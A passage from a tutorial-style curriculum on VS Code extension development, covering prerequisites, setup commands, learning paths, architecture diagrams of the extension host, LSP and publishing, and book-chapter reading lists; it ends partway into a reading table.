Learning VSCode Extension Development: From Basics to Mastery
Goal
Mastering VS Code extension development means acquiring the ability to extend one of the world’s most popular code editors with custom functionality that enhances developer productivity, integrates specialized tools, and provides intelligent language support. By completing these projects, you will:
Technical Capabilities You’ll Gain:
- Build extensions that integrate seamlessly with VS Code’s architecture, from simple commands to complex language servers
- Implement intelligent coding features like autocomplete, diagnostics, code actions, and hover information
- Create custom UI components including status bars, tree views, webviews, and dashboards
- Develop language tooling using industry-standard protocols (LSP for language features, DAP for debugging)
- Work with VS Code’s extension APIs to manipulate documents, manage workspaces, and respond to editor events
- Design and implement custom syntax highlighting using TextMate grammars
- Build debugging experiences that allow step-through execution, breakpoint management, and variable inspection
- Create extensions that work correctly in remote development scenarios (SSH, containers, Codespaces)
Professional Impact:
- For Tool Developers: Create professional-grade IDE support for proprietary languages, DSLs, or frameworks used by your team or organization
- For Product Enhancement: Build extensions that integrate your company’s tools directly into developers’ workflows
- For Open Source: Contribute to the ecosystem with extensions that solve real problems for millions of developers
- For Career Growth: Gain expertise in a skill that’s highly valued—companies building developer tools, language platforms, and DevOps solutions actively seek extension developers
Why This Skill Is Valuable:
- Platform Reach: VS Code has over 40 million users worldwide. Extensions you build can impact developers globally
- Protocol Expertise: Learning LSP and DAP makes you proficient in protocols used across many editors (Vim, Emacs, Sublime, IntelliJ, and more)
- Developer Productivity: Extensions automate repetitive tasks, enforce best practices, and reduce cognitive load—directly improving team efficiency
- Business Opportunities: From micro-SaaS productivity tools to enterprise-grade language platforms, extension development opens multiple revenue streams
- Transferable Skills: The concepts you learn (event-driven programming, client-server architecture, protocol design, AST manipulation) apply to broader software engineering domains
By the end of this learning journey, you’ll be able to look at any developer workflow challenge and confidently say, “I can build an extension for that”—whether it’s a simple productivity enhancer or a complete IDE experience for a custom programming language.
Why VS Code Extension Development Matters
The Platform’s Reach and Impact
Visual Studio Code has become the dominant force in developer tooling, commanding 75.9% of the IDE market as of 2025, with over 54% global market share among all code editors. This isn’t just popularity—it’s a fundamental shift in how developers work. With 60,000+ extensions and 3.3 billion total installs, the VS Code Marketplace has created an entirely new ecosystem where:
- The average developer installs 40 extensions to customize their workflow
- Extensions collectively serve millions of developers daily across every programming language and framework
- A single successful extension can reach more users than most standalone applications ever will
Real-World Statistics:
- Market Dominance: VS Code holds 65-70% market share among professional developers (Stack Overflow 2025 Survey)
- Global Adoption: Over 8,845 companies use VS Code as their primary IDE, with the US representing 47.7% of the market (6sense Market Share Data)
- Extension Economy: The average extension receives ~55,000 installs, while the median sits at 500—showing a power-law distribution where quality extensions achieve massive scale
- Growth Trajectory: The marketplace grew 25% year-over-year (2023-2024), with no signs of slowing
The Evolution: From Monolithic IDEs to Extension Ecosystems
The history of IDE development shows a clear pattern:
Traditional Monolithic IDE Era (Pre-2015)
┌─────────────────────────────────────────────────────┐
│  IDE Vendor                                         │
│  ├── Language Support (built-in, fixed)             │
│  ├── Debugging Tools (vendor-specific)              │
│  ├── UI Customization (limited)                     │
│  └── Third-party Integration (proprietary APIs)     │
│                                                      │
│  Problem: Developers needed different IDEs for      │
│  different languages. Each IDE had unique UX.       │
└─────────────────────────────────────────────────────┘

Modern Extension-Based Era (VS Code, 2015+)
┌─────────────────────────────────────────────────────┐
│  Core Editor (lightweight, fast)                    │
│  ├── Extension API (standardized)                   │
│  ├── LSP/DAP Support (protocol-based)               │
│  └── Open Marketplace                               │
│      │                                               │
│      ├──► Community Extension 1 (Python LSP)        │
│      ├──► Community Extension 2 (Docker support)    │
│      ├──► Community Extension 3 (Git visualization) │
│      ├──► Your Extension (custom workflow)          │
│      └──► 60,000+ more...                           │
│                                                      │
│  Result: One editor, infinite capabilities through  │
│  community contributions.                           │
└─────────────────────────────────────────────────────┘
Why Extension Skills Are Career Multipliers
1. Protocol Expertise Transfers Across Editors
When you learn the Language Server Protocol (LSP), you’re not just learning VS Code—you’re learning the industry standard used by:
- Neovim, Vim, Emacs (via plugins)
- Sublime Text, Atom (before its deprecation)
- Eclipse, IntelliJ IDEA (partial support)
- Cloud IDEs (GitHub Codespaces, Gitpod, CodeSandbox)
As of 2025, there are 121+ language servers listed in the community-driven LSP directory, and 150+ on the official site. Building one LSP server means supporting every editor that implements the protocol.
2. Direct Path to Developer Tools Companies
Companies hiring for extension developers in 2025:
- Language Platform Companies: Rust, Go, Python tooling teams need IDE integrations
- DevOps Tool Vendors: Docker, Kubernetes, Terraform companies build official extensions
- Enterprise Software: SAP, Oracle, Salesforce provide developer experiences through extensions
- AI/ML Platforms: Hugging Face, OpenAI, Anthropic integrate their APIs via extensions
- Database Companies: MongoDB, PostgreSQL, Redis offer database management UIs as extensions
3. Micro-SaaS and Business Opportunities
Successful extension businesses in the wild:
- GitLens (10M+ installs): Freemium model with premium Git features
- Peacock (2M+ installs): Simple productivity tool, sponsorship model
- REST Client (5M+ installs): API testing without leaving the editor
- Live Share (Microsoft): Real-time collaboration, enterprise licensing
The extension marketplace allows solo developers to build and monetize tools that reach millions.
The Technical Learning Value
Extension development teaches transferable skills that apply far beyond VS Code:
Event-Driven Architecture
User Action (e.g., saves file)
        │
        ▼
VSCode Event System
        │
        ├──► onDidSaveTextDocument ──► Your Extension Handler 1
        ├──► onDidChangeTextDocument ──► Your Extension Handler 2
        └──► onWillSaveTextDocument ──► Your Extension Handler 3
You’ll learn:
- Event-driven programming: The entire extension API is event-based
- Client-server architecture: LSP and DAP are JSON-RPC protocols over stdio/sockets
- Protocol design: Capability negotiation, message passing, error handling
- AST manipulation: Parsing code, building symbol tables, static analysis
- Performance optimization: Handling large files, debouncing, caching strategies
- UI/UX design: Creating interfaces developers actually want to use
The Strategic Advantage
In 2025, while new AI-powered IDEs like Cursor (18% usage), Claude Code (10%), and Windsurf (5%) are emerging, they’re building on VS Code’s architecture. Most are Electron-based forks or extensions of the VS Code codebase.
Understanding VS Code extension development means you understand:
- The foundation of the next generation of AI-augmented editors
- How to integrate AI/ML models into developer workflows
- The extension patterns that will dominate the next decade
The Bottom Line: Extension development isn’t just about VS Code. It’s about understanding how modern developer tools are built, distributed, and monetized—and how to position yourself at the intersection of developer experience, protocol design, and the extension economy.
Prerequisites & Background Knowledge
Essential Prerequisites (Must Have)
Before starting these projects, you should have:
1. JavaScript/TypeScript Fundamentals
- What you need: Comfort with ES6+ syntax (arrow functions, async/await, destructuring, classes)
- Why: Extensions are written in TypeScript (or JavaScript). You’ll read and write TS code daily.
- How to verify: Can you explain the difference between
Promiseandasync/await? Do you understand TypeScript interfaces and type annotations? - Recommended reading: “Programming TypeScript” by Boris Cherny, Chapters 3 & 6
2. Node.js Basics
- What you need: Understanding of npm/yarn, module system (CommonJS/ESM), basic Node.js APIs
- Why: VS Code extensions run in a Node.js environment. You’ll use npm to install dependencies and manage packages.
- How to verify: Have you created a
package.json, installed packages, and usedrequire()orimport? - Recommended reading: “Node.js Design Patterns” by Casciaro & Mammino, Chapters 1-2
3. Familiarity with VS Code as a User
- What you need: You’ve used VS Code for at least a few months. You know how to install extensions, use the Command Palette, and navigate the UI.
- Why: You can’t build a good extension if you don’t understand the user experience you’re extending.
- How to verify: Do you know the keyboard shortcut for the Command Palette? Have you customized your settings.json?
4. Basic Understanding of Developer Tools
- What you need: You’ve debugged code before (breakpoints, step-through). You understand what autocomplete, linting, and syntax highlighting are.
- Why: Many projects involve building these features. You need to know what “good” looks like.
- How to verify: Have you used a debugger to step through code? Do you know what a language server does conceptually?
Helpful But Not Required
These will make your life easier but you can learn them as you go:
1. Regular Expressions
- Where it helps: Projects 9-10 (syntax highlighting with TextMate grammars)
- What you’ll learn: Pattern matching for tokenization
- Resource: “Mastering Regular Expressions” by Jeffrey Friedl, Chapter 3
2. Compiler Fundamentals (Lexing, Parsing, ASTs)
- Where it helps: Projects 10-12 (language features, LSP)
- What you’ll learn: How to build autocomplete, find definitions, and provide hover information
- Resource: “Language Implementation Patterns” by Terence Parr, Chapters 1-4
3. Protocol Design (JSON-RPC, REST)
- Where it helps: Project 12 (LSP), Project 13 (DAP)
- What you’ll learn: Client-server communication, request/response patterns
- Resource: LSP Specification (official docs)
4. React or Frontend Framework Experience
- Where it helps: Project 14 (Webview Dashboard with React/Svelte)
- What you’ll learn: Building custom UIs inside VS Code
- Resource: “Learning React” by Banks & Porcello, Chapters 5-6
Self-Assessment Questions
Before diving in, answer these questions honestly:
- Can you write a function in TypeScript with type annotations? (If no → learn TypeScript basics first)
- Have you used async/await for asynchronous operations? (If no → review async programming)
- Do you know what an API is and how to call one? (If no → study REST APIs basics)
- Can you navigate a terminal and run npm commands? (If no → learn command-line basics)
- Have you read code written by others and understood its structure? (If no → practice code reading)
- Do you know how to use Git for version control? (If no → learn Git basics)
If you answered “no” to more than 2 questions, consider building foundational skills first. The projects assume you can focus on extension concepts without fighting basic programming syntax.
Development Environment Setup
Required Tools:
- Node.js (v18+ recommended)
- Download from nodejs.org
- Verify:
node --versionandnpm --version
- Visual Studio Code (latest stable)
- Download from code.visualstudio.com
- You’ll use this as both your editor AND the extension host for testing
- TypeScript (installed globally or per-project)
npm install -g typescript - Yeoman and VS Code Extension Generator
npm install -g yo generator-code- This scaffolds new extension projects with the correct structure
Recommended Tools:
- Git (for version control)
- ESLint (for code quality)
- Prettier (for code formatting)
Accounts You’ll Need:
- Azure DevOps Account (free): Required for publishing to the VS Code Marketplace
- GitHub Account (free): For hosting your extension’s source code and CI/CD
Time Investment (Realistic Estimates)
Based on the assumption you have the prerequisites:
- Project 1-3 (Fundamentals): 2-4 hours each (weekend projects)
- Project 4-6 (Intermediate UI): 4-8 hours each (1-2 weekends)
- Project 7-11 (Language Features): 8-16 hours each (2-4 weekends)
- Project 12 (LSP): 20-40 hours (4-8 weekends) — this is the big one
- Project 13 (DAP): 16-32 hours (3-6 weekends)
- Project 14-16 (Advanced): 8-16 hours each (2-4 weekends)
Total estimated time: 120-250 hours to complete all 16 projects, depending on your pace and prior experience.
Reality check: Most learners don’t do all 16 projects. A typical path is:
- Projects 1-3 (get the basics)
- 2-3 projects that match your interests (e.g., if you want to build a language extension, focus on 9-12)
- One capstone project (12, 13, or 14)
Important Reality Check
This is a skill that compounds over time. Your first extension will take longer than expected. Your fifth will feel natural. By your tenth, you’ll be building features in hours that used to take days.
Don’t aim for perfection on your first try. The goal is to build working extensions, learn from mistakes, and iterate. The VS Code API is large—no one knows it all. You’ll Google things constantly, and that’s normal.
The marketplace is competitive but has room for niche tools. Building a popular extension requires solving a real problem that existing extensions don’t address well. Focus on your own pain points first—if it helps you, it’ll likely help others.
Quick Start: First 48 Hours
For the overwhelmed learner: Start here if the full curriculum feels daunting.
Day 1: Environment Setup and Hello World (3-4 hours)
Hour 1-2: Setup
- Install Node.js, VS Code, and the extension generator
- Run
yo codeand choose “New Extension (TypeScript)” - Name it “my-first-extension”
- Open the generated project in VS Code
Hour 3: First Run
- Press F5 to open the Extension Development Host
- Open Command Palette (Cmd/Ctrl+Shift+P)
- Run “Hello World” command
- See the notification appear
- Celebrate! You just ran your first extension
Hour 4: Explore the Code
- Open
src/extension.ts - Read the
activate()function - Find where the command is registered
- Open
package.jsonand find thecontributes.commandssection - Change the notification message and re-run (F5 again)
What you learned: Extension lifecycle, command registration, the F5 debugging workflow
Day 2: Build Something Useful (4-5 hours)
Hour 1-2: Word Counter (Project 2)
- Add a status bar item
- Count words in the active file
- Update the count when the file changes
- Why this matters: You’ll use status bar items in almost every extension
Hour 3-4: Snippet Inserter (Project 3)
- Show a quick pick menu
- Insert code snippets based on user selection
- Learn
TextEditorEditand document manipulation
Hour 5: Publish to VSIX
- Install
vsce:npm install -g @vscode/vsce - Run
vsce package - You now have a
.vsixfile you can share! - Install it: “Extensions: Install from VSIX…”
What you learned: Window API (status bar, quick pick), document editing, packaging
What Comes Next?
After 48 hours, you should have:
- ✅ Two working extensions
- ✅ Understanding of the development workflow
- ✅ Confidence to explore the API documentation
Next steps:
- Pick a project that matches your interests (see Learning Paths below)
- Join the VS Code Extension Development Discord
- Read other extensions’ source code on GitHub (search “vscode-extension” topic)
Recommended Learning Paths
Different backgrounds benefit from different project sequences. Choose the path that matches your goals.
Path 1: The Pragmatist (For Productivity Tool Builders)
Goal: Build extensions that automate your daily workflows
Project Sequence:
- Project 1 (Hello World) — Foundation
- Project 2 (Word Counter) — Status bar integration
- Project 3 (Snippet Inserter) — Quick picks and text editing
- Project 4 (File Bookmark Manager) — Tree views
- Project 8 (Git Diff Decoration) — Decorations API
- Project 14 (Webview Dashboard) — Custom UIs
Why this path: You’ll build extensions that improve your productivity first. Each project teaches a different UI contribution point. By the end, you can build almost any workflow automation tool.
Career applications: DevOps tooling, team productivity extensions, integration with proprietary systems
Path 2: The Language Designer (For Compiler/Language Enthusiasts)
Goal: Build complete IDE support for a programming language or DSL
Project Sequence:
- Project 1 (Hello World) — Foundation
- Project 9 (Custom Language Syntax) — TextMate grammars
- Project 10 (Autocomplete Provider) — Completion items
- Project 11 (Hover Information) — Hover providers
- Project 6 (Code Action Provider) — Quick fixes
- Project 7 (Diagnostic Provider) — Error/warning highlighting
- Project 12 (Language Server) — Full LSP implementation
Why this path: You’ll progressively build language intelligence, from basic syntax highlighting to a full language server. This is the path for building professional language tooling.
Career applications: Programming language teams, DSL tooling, compiler development, static analysis tools
Path 3: The Debugger Specialist (For Systems/Low-Level Developers)
Goal: Understand how debugging integrations work
Project Sequence:
- Project 1 (Hello World) — Foundation
- Project 2 (Word Counter) — Basic APIs
- Project 13 (Debug Adapter) — DAP implementation
- Project 12 (Language Server) — LSP for comparison
Why this path: If you’re interested in runtime introspection, process control, and debugging, this path dives straight into DAP. You’ll understand how VS Code’s debugger UI connects to actual debuggers.
Career applications: Debugger development, profiler tools, runtime analysis platforms
Path 4: The Full-Stack Extension Developer (For Comprehensive Mastery)
Goal: Master the entire VS Code extension API
Project Sequence:
- Tier 1 (Weeks 1-2): Projects 1-3
- Tier 2 (Weeks 3-5): Projects 4-8
- Tier 3 (Weeks 6-10): Projects 9-11
- Tier 4 (Weeks 11-16): Project 12 (LSP)
- Tier 5 (Weeks 17-20): Project 13 (DAP)
- Tier 6 (Weeks 21-24): Projects 14-16
Why this path: Comprehensive coverage. You’ll touch every major API surface. This is the path for those who want to become extension development experts.
Career applications: VS Code extension consulting, developer tools companies, open-source maintainership
Path 5: The AI/LLM Integration Specialist (For Modern AI Tooling)
Goal: Build extensions that integrate AI/LLM capabilities
Project Sequence:
- Project 1 (Hello World) — Foundation
- Project 3 (Snippet Inserter) — Quick picks and text insertion
- Project 6 (Code Action Provider) — AI-suggested refactorings
- Project 10 (Autocomplete Provider) — AI-powered completions
- Project 14 (Webview Dashboard) — Chat interface for LLMs
- Project 12 (Language Server) — AI-assisted language features
Why this path: In 2025, AI-augmented coding is the frontier. This path teaches you how to integrate LLM APIs (OpenAI, Anthropic, local models) into VS Code workflows.
Career applications: AI coding assistant startups, LLM platform integrations, AI/ML developer tools
Core Concept Analysis
To truly understand VSCode extension development, you need to grasp these fundamental building blocks:
1. Extension Architecture
VS Code’s architecture separates the UI process from extension code for stability and security:
┌─────────────────────────────────────────────────────────────┐
│                    VS Code Main Process                     │
│  ┌────────────┐  ┌──────────────┐  ┌──────────────────┐   │
│  │  UI Layer  │  │  Editor Core │  │  File System I/O │   │
│  └────────────┘  └──────────────┘  └──────────────────┘   │
│         │                                      │             │
│         │ IPC (Inter-Process Communication)   │             │
│         ▼                                      ▼             │
│  ┌─────────────────────────────────────────────────────┐   │
│  │          Extension Host (Node.js Process)           │   │
│  │  ┌─────────────┐  ┌─────────────┐  ┌────────────┐  │   │
│  │  │Extension 1  │  │Extension 2  │  │Extension N │  │   │
│  │  │(Your Code)  │  │(Git Lens)   │  │(ESLint)    │  │   │
│  │  └─────────────┘  └─────────────┘  └────────────┘  │   │
│  │           │              │               │           │   │
│  │           ▼              ▼               ▼           │   │
│  │      VS Code Extension API (vscode module)          │   │
│  └─────────────────────────────────────────────────────┘   │
└─────────────────────────────────────────────────────────────┘

Key insight: If your extension crashes, VS Code stays running.
Extensions communicate with VS Code through async APIs over IPC.
Core Components:
- Extension Host: The isolated Node.js process where your extension runs, separate from the main VSCode UI
- Extension Manifest (
package.json): Declarative configuration defining what your extension contributes - Contribution Points: Static declarations (commands, menus, keybindings, views) that extend VSCode
- Activation Events: Triggers that tell VSCode when to load your extension (lazy loading)

2. The Extension Lifecycle
Understanding when and how your extension loads is critical:
VS Code Startup
      │
      ▼
Read all package.json files
(from .vscode/extensions/)
      │
      ▼
Build contribution registry
(commands, menus, views, etc.)
      │
      ├──► User triggers "Hello World" command
      │         │
      │         ▼
      │    Check activationEvents:
      │    "onCommand:extension.helloWorld"
      │         │
      │         ▼
      │    Load extension.js (compiled from .ts)
      │         │
      │         ▼
      │    Call activate(context)
      │         │
      │         ├──► Register command handlers
      │         ├──► Subscribe to events
      │         ├──► Initialize state
      │         └──► Push disposables to context.subscriptions
      │         │
      │         ▼
      │    Extension now "activated"
      │         │
      │         ▼
      │    Execute command handler
      │
      ▼
User closes VS Code or disables extension
      │
      ▼
Call deactivate()
      │
      ├──► Dispose all subscriptions
      ├──► Clean up resources
      └──► Extension unloaded
Lifecycle Functions:
activate(context): Called when your extension is first activateddeactivate(): Called when extension is unloaded (cleanup)- Extension Context: Provides subscriptions, storage, secrets, and extension paths

3. Core APIs
The VS Code API is organized into namespaces. Here’s how they relate:
vscode API
    │
    ├──► commands
    │      ├── registerCommand(id, handler)
    │      ├── executeCommand(id, ...args)
    │      └── getCommands()
    │
    ├──► window
    │      ├── showInformationMessage()
    │      ├── showQuickPick()
    │      ├── createStatusBarItem()
    │      ├── createOutputChannel()
    │      ├── activeTextEditor ─────► TextEditor
    │      └── onDidChangeActiveTextEditor
    │
    ├──► workspace
    │      ├── workspaceFolders
    │      ├── getConfiguration()
    │      ├── openTextDocument(uri)
    │      ├── onDidSaveTextDocument
    │      ├── onDidChangeConfiguration
    │      └── fs (FileSystem API)
    │
    ├──► languages
    │      ├── registerCompletionItemProvider()
    │      ├── registerHoverProvider()
    │      ├── registerCodeActionProvider()
    │      ├── createDiagnosticCollection()
    │      └── registerDocumentFormattingEditProvider()
    │
    └──► debug
           ├── registerDebugAdapterDescriptorFactory()
           ├── startDebugging()
           ├── onDidStartDebugSession
           └── activeDebugSession

Document Hierarchy:
TextDocument
    ├── uri (file:///path/to/file.ts)
    ├── languageId ("typescript")
    ├── getText()
    ├── lineAt(line)
    └── positionAt(offset)
         │
         └──► Position (line, character)
                   │
                   └──► Range (start: Position, end: Position)
                            │
                            └──► Selection (extends Range)
API Categories:
- Commands: Actions users can trigger via Command Palette, keybindings, or menus
- Editor/Document API: Interacting with text documents, selections, and edits
- Workspace API: Access to files, folders, configuration, and workspace state
- Window API: Status bar, notifications, input boxes, quick picks, and views

4. Advanced Concepts: Language Server Protocol
LSP separates language intelligence from the editor:
Traditional Approach (Pre-LSP)
┌──────────────┐    ┌──────────────┐    ┌──────────────┐
│   VS Code    │    │   Vim        │    │  IntelliJ    │
│   Python Ext │    │   Python Ext │    │  Python Ext  │
└──────┬───────┘    └──────┬───────┘    └──────┬───────┘
       │                   │                   │
       └───────────────────┴───────────────────┘
        Each editor needs its own implementation!
                 (M editors × N languages = M×N implementations)


Language Server Protocol (LSP) Approach
┌──────────────┐    ┌──────────────┐    ┌──────────────┐
│   VS Code    │    │   Vim        │    │  IntelliJ    │
│  (LSP Client)│    │  (LSP Client)│    │  (LSP Client)│
└──────┬───────┘    └──────┬───────┘    └──────┬───────┘
       │                   │                   │
       │   JSON-RPC       │   JSON-RPC       │   JSON-RPC
       │   over stdio     │   over stdio     │   over stdio
       │                   │                   │
       └───────────────────┴───────────────────┘
                           │
                           ▼
                ┌──────────────────────┐
                │  Python Language     │
                │  Server              │
                │  (One Implementation)│
                └──────────────────────┘
        (M editors + N language servers = M+N implementations)


LSP Request/Response Flow
┌──────────────────────────────────────────────────────────┐
│  VS Code Extension (Client)                              │
│  ┌────────────────────────────────────────────────────┐  │
│  │  User types "conso" in JavaScript file             │  │
│  │         │                                           │  │
│  │         ▼                                           │  │
│  │  Client sends completion request:                  │  │
│  │  {                                                  │  │
│  │    "jsonrpc": "2.0",                                │  │
│  │    "id": 1,                                         │  │
│  │    "method": "textDocument/completion",            │  │
│  │    "params": {                                      │  │
│  │      "textDocument": { "uri": "file:///app.js" },   │  │
│  │      "position": { "line": 5, "character": 8 }     │  │
│  │    }                                                │  │
│  │  }                                                  │  │
│  └─────────────────────┬──────────────────────────────┘  │
└────────────────────────┼───────────────────────────────────┘
                         │
                         ▼ (JSON-RPC over stdio/socket)
┌──────────────────────────────────────────────────────────┐
│  Language Server (Node.js process)                       │
│  ┌────────────────────────────────────────────────────┐  │
│  │  Parse request                                      │  │
│  │         │                                           │  │
│  │         ▼                                           │  │
│  │  Analyze JavaScript AST                             │  │
│  │  Find symbols starting with "conso"                 │  │
│  │         │                                           │  │
│  │         ▼                                           │  │
│  │  Server sends completion response:                  │  │
│  │  {                                                  │  │
│  │    "jsonrpc": "2.0",                                │  │
│  │    "id": 1,                                         │  │
│  │    "result": [                                      │  │
│  │      { "label": "console", "kind": 6 },             │  │
│  │      { "label": "const", "kind": 14 }               │  │
│  │    ]                                                │  │
│  │  }                                                  │  │
│  └─────────────────────┬──────────────────────────────┘  │
└────────────────────────┼───────────────────────────────────┘
                         │
                         ▼
                    VS Code shows
                    completion popup
Advanced Concepts:
- Language Server Protocol (LSP): Standardized protocol for language intelligence features
- Debug Adapter Protocol (DAP): Protocol for integrating debuggers
- Webviews: Custom HTML/CSS/JS UIs embedded in VSCode
- Tree Views: Hierarchical data displays in the sidebar
- Virtual Documents: Providing content for non-file URIs

5. Distribution & Quality
The path from code to marketplace:
Development Workflow
┌──────────────┐
│  Write Code  │
│  (TypeScript)│
└──────┬───────┘
       │
       ▼
┌──────────────┐
│ npm run      │
│ compile      │
│ (tsc)        │
└──────┬───────┘
       │
       ▼
┌──────────────┐
│   Press F5   │
│ (Extension   │
│ Development  │
│ Host)        │
└──────┬───────┘
       │
       ▼
┌──────────────┐
│  Test in     │
│  Test Host   │
└──────┬───────┘
       │
       ▼
┌──────────────┐
│  vsce        │
│  package     │
│  (Create     │
│  .vsix)      │
└──────┬───────┘
       │
       ├──► Local install (.vsix file)
       │
       └──► vsce publish ──► VS Code Marketplace
                                     │
                                     ▼
                            User clicks "Install"
                                     │
                                     ▼
                            Extension downloads & activates


CI/CD Pipeline (GitHub Actions)
┌────────────────────────────────────────────────────┐
│  Git Push to main                                  │
└────────────┬───────────────────────────────────────┘
             │
             ▼
┌────────────────────────────────────────────────────┐
│  GitHub Actions Workflow                           │
│  ┌──────────────────────────────────────────────┐  │
│  │  1. Checkout code                            │  │
│  │  2. Install dependencies (npm install)       │  │
│  │  3. Compile TypeScript (npm run compile)     │  │
│  │  4. Run tests (npm test)                     │  │
│  │  5. Run linter (npm run lint)                │  │
│  │  6. Package extension (vsce package)         │  │
│  │  7. Publish to marketplace (vsce publish)    │  │
│  └──────────────────────────────────────────────┘  │
└────────────────────────────────────────────────────┘
             │
             ▼
        Users get updates automatically
Distribution Components:
- Testing: Integration tests running in Extension Development Host
- Packaging: Creating
.vsixfiles withvsce - Publishing: VS Marketplace and Open VSX Registry
- CI/CD: Automated testing and publishing pipelines

Concept Summary Table
This table maps each major concept cluster to what you need to internalize to achieve mastery. Use this as a reference guide throughout your learning journey.
| Concept Cluster | What You Must Internalize | Why It Matters |
|---|---|---|
| Extension Architecture | • Extension Host isolation model • Activation events and lazy loading • Extension manifest structure ( package.json)• Contribution points (commands, menus, views) • Extension lifecycle ( activate/deactivate) |
Extensions run in a separate process from the main UI for stability. Understanding this architecture prevents memory leaks, ensures proper resource cleanup, and helps you debug why your extension isn’t loading when expected. |
| Core APIs | • Commands API (register, execute) • Window API (notifications, input boxes, quick picks) • Workspace API (files, folders, configuration) • Editor/Document API (text manipulation, selections) • Disposables pattern for resource management |
These are the building blocks of every extension. Mastering them means you can build 80% of extension features without touching advanced protocols. |
| UI Extension Points | • Status Bar items (alignment, priority) • Tree Views and TreeDataProvider pattern • Webviews (HTML/CSS/JS panels) • Context menus and toolbar buttons • Activity Bar and View Containers |
VS Code’s UI is designed around contribution points. Understanding where and how to contribute UI elements determines whether your extension feels native or bolted-on. |
| Language Features | • CompletionItemProvider (autocomplete) • HoverProvider (hover information) • CodeActionProvider (quick fixes, refactorings) • DiagnosticCollection (errors, warnings) • DefinitionProvider, ReferencesProvider |
These providers implement IntelliSense. Building them manually teaches you what LSP automates. You need this foundation before jumping to Language Servers. |
| Text Manipulation | • Position, Range, Selection abstractions • TextEditorEdit and WorkspaceEdit • SnippetString for tabstop insertion • Edit batching for undo/redo • TextDocument change events |
Every productivity extension modifies code. Understanding the edit API ensures your changes are transactional, undoable, and don’t corrupt the document. |
| Decorations | • TextEditorDecorationType (colors, borders, gutters) • Decoration rendering performance • Overview ruler integration • Range-based decoration application • Efficient decoration updates |
Decorations provide visual feedback (like GitLens blame, error squigglies). Poor decoration performance freezes the editor. You must learn caching and visible-range optimization. |
| Language Grammars | • TextMate grammar syntax (patterns, captures) • Scope naming conventions • Begin/end patterns for nested constructs • Repository pattern for reusable rules • Grammar debugging with Scope Inspector |
Syntax highlighting is the first thing users see. TextMate grammars are declarative and regex-heavy. This is foundational before building semantic token providers. |
| Language Server Protocol (LSP) | • Client-server architecture • JSON-RPC message passing • Document synchronization (full vs incremental) • Capability negotiation • Request/response lifecycle • LSP method implementations (completion, hover, definition, etc.) |
LSP is the industry standard for language intelligence. Once you build an LSP server, it works in any LSP-compatible editor. This is the path to professional language tooling. |
| Debug Adapter Protocol (DAP) | • Launch vs attach configurations • Breakpoint management • Execution control (continue, step, pause) • Scopes and variable inspection • Stack frame traversal • Evaluate expressions in debug context |
DAP standardizes debugging across editors. Building a debug adapter teaches process control, runtime introspection, and protocol design. |
| Webview Advanced | • Message passing (postMessage, onDidReceiveMessage) • Content Security Policy (CSP) • Resource loading (asWebviewUri) • State persistence (getState, setState) • Integration with frontend frameworks (React, Svelte) • Theming with CSS variables |
Webviews unlock unlimited UI possibilities but come with security constraints. You need to master IPC, CSP, and state management to build complex dashboards. |
| Testing & CI/CD | • vscode-test framework • Integration tests in Extension Development Host • Mocking VS Code APIs for unit tests • Headless test execution (xvfb on Linux) • GitHub Actions workflows • Automated publishing with vsce |
Professional extensions have automated tests. Understanding the testing infrastructure ensures your extensions don’t break with VS Code updates. |
| Remote Development | • UI vs Workspace extension hosts • Extension kinds (ui, workspace) • Remote URI schemes (vscode-remote://) • workspace.fs for remote file operations • Port forwarding • Virtual workspaces and untrusted workspaces |
VS Code’s remote architecture splits extensions between local UI and remote workspace. Extensions that ignore this break in SSH, containers, and Codespaces scenarios. |
| Performance & Optimization | • Lazy activation patterns • Debouncing and throttling events • Caching expensive computations • Visible range optimizations • Worker threads for heavy processing • Bundle size optimization |
Slow extensions frustrate users. You must learn async patterns, caching strategies, and when to offload work to prevent blocking the UI thread. |
| Distribution & Marketplace | • Packaging with vsce • Marketplace metadata (README, CHANGELOG, icon) • Versioning and semver • Private registries (Open VSX) • License selection • Analytics and telemetry |
Publishing is the final step. Understanding marketplace requirements, versioning strategies, and documentation ensures your extension gets discovered and adopted. |
Deep Dive Reading By Concept
This section maps each major concept to specific book chapters and resources for deep study. Use this when you want to go beyond the projects and understand the theoretical foundations.
Extension Architecture & Core APIs
| Concept | Book & Chapter | Additional Resources |
|---|---|---|
| Extension Architecture Fundamentals | “Visual Studio Code: End-to-End Editing and Debugging Tools for Web Developers” by Bruce Johnson • Chapter 5: Extension Basics • Chapter 6: Extension Architecture |
VS Code Extension Anatomy Extension Manifest Reference |
| Activation Events & Lifecycle | “Visual Studio Code Distilled” by Alessandro Del Sole • Chapter 8: Extending Visual Studio Code • Section: Extension Lifecycle |
Activation Events Reference Extension Host Deep Dive |
| Commands, Menus & Keybindings | “Visual Studio Code: End-to-End Editing and Debugging Tools” by Bruce Johnson • Chapter 7: Commands and Menus |
Commands API Guide When Clause Contexts |
| Window & Workspace APIs | “Visual Studio Code Distilled” by Alessandro Del Sole • Chapter 8: Working with Workspaces |
Workspace API Window API |
Language Features & Providers
| Concept | Book & Chapter | Additional Resources |
|---|---|---|
| Language Features Overview | “Language Implementation Patterns” by Terence Parr • Chapter 1: Getting Started with Parsing • Chapter 4: Building Intermediate Form Trees |
Programmatic Language Features Guide |
| Completion Providers | “Language Implementation Patterns” by Terence Parr • Chapter 6: Tracking and Identifying Program Symbols • Chapter 7: Managing Symbol Tables |
IntelliSense Architecture CompletionItem API |
| Diagnostics & Code Actions | “Engineering a Compiler” by Keith D. Cooper & Linda Torczon • Chapter 1: Overview of Compilation • Section on Semantic Analysis |
Diagnostics Guide Code Actions |
| Semantic Analysis | “Compilers: Principles, Techniques, and Tools” (Dragon Book) by Aho, Lam, Sethi, Ullman • Chapter 2: A Simple Syntax-Directed Translator • Chapter 6: Semantic Analysis |
Semantic Highlighting |
Syntax Highlighting & Grammars
| Concept | Book & Chapter | Additional Resources |
|---|---|---|
| TextMate Grammars | “Language Implementation Patterns” by Terence Parr • Chapter 2: Basic Parsing Patterns • Chapter 3: Enhanced Parsing Patterns |
Syntax Highlighting Guide TextMate Language Grammars Scope Naming Conventions |
| Regular Expressions for Parsing | “Mastering Regular Expressions” by Jeffrey Friedl • Chapter 3: Overview of Regular Expression Features • Chapter 6: Crafting an Efficient Expression |
Regex101 (testing tool) Oniguruma Regex Syntax |
| Tokenization & Lexical Analysis | “Engineering a Compiler” by Cooper & Torczon • Chapter 2: Scanners (Lexical Analysis) |
Tree-sitter (modern parsing) |
Language Server Protocol (LSP)
| Concept | Book & Chapter | Additional Resources |
|---|---|---|
